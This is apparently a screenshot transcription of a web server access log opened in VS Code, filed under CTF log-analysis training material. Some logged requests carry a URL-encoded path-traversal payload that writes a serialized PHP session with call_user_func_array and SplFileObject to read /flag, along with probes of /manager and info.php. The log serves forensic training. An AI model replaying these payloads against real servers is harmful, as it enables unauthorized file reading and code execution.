 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) access.log - Visual Studio Code
access.log
D: > CTF_TRAIN > 学习资料 > myself > 2021.10省厅培训 > 11 > 04-日志分析 > access.log
%2ftmp Aa Abl .* 2 中的 1
232 172.17.0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /manager%2f H
OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92
233 172.17.0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /info%2ephp HTTP/1.1" 200 25770 "-" "Mozilla/5.0 (Macintosh; Intel
Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
234 172.17.0.1 - - [07/Aug/2021:01:38:20 +0000] "GET /?filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fsess_car&
content=func%7CN%3Bfiles%7Ca%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A16%3A%22.
%2Ffiles%2Ffilename%22%3Bs%3A20%3A%22call_user_func_array%22%3Bs%3A28%3A%22.
%2Ffiles%2Fcall_user_func_array%22%3B%7Dpaths%7Ca%3A1%3A%7Bs%3A5%3A%22%2Fflag%22%3Bs%3A13%3A%22SplFileObject%22%3B%7D
HTTP/1.1" 302 879 "-" "python-requests/2.26.0"
235 172.17.0.1 - - [07/Aug/2021:01:38:20 +0000] "GET /?file=sess_car HTTP/1.1" 200 687 "-" "python-requests/2.26.0"
236 172.17.0.1 - - [07/Aug/2021:01:38:20 +0000] "GET / HTTP/1.1" 200 645 "-" "python-requests/2.26.0"
237 172.17.0.1 - - [07/Aug/2021:01:38:21 +0000] "GET /?filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fsess_car&
content=func%7CN%3Bfiles%7Ca%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A16%3A%22.
%2Ffiles%2Ffilename%22%3Bs%3A20%3A%22call_user_func_array%22%3Bs%3A28%3A%22.
%2Ffiles%2Fcall_user_func_array%22%3B%7Dpaths%7Ca%3A1%3A%7Bs%3A5%3A%22%2Fflag%22%3Bs%3A13%3A%22SplFileObject%22%3B%7D
HTTP/1.1" 302 879 "-" "python-requests/2.26.0"
238 172.17.0.1 - - [07/Aug/2021:01:38:21 +0000] "GET /?file=sess_car HTTP/1.1" 200 680 "-" "python-requests/2.26.0"
239 172.17.0.1 - - [07/Aug/2021:01:38:21 +0000] "GET / HTTP/1.1" 200 672 "-" "python-requests/2.26.0"
0 0 行 234, 列 354 空格: 4 UTF-8 LF Log Prettier